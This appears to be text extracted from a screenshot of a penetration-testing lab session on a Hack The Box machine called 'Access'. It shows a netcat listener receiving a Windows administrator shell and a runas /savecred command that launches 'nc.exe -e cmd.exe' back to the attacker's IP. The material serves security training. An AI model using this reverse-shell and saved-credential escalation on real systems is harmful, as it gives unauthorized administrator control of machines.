 (root㉿kali)-[/home/…/pentesting/htb/boxes/access]
# nc -nvlp 9090
listening on [any] 9090 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.98] 49166
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
access\administrator
C:\Windows\system32>
root@kali: /home/emil/pentesting/htb/boxes/access 138x4
C:\Users\security>runas /savecred /user:Administrator "nc.exe -e cmd.exe 10.10.14.11 9090"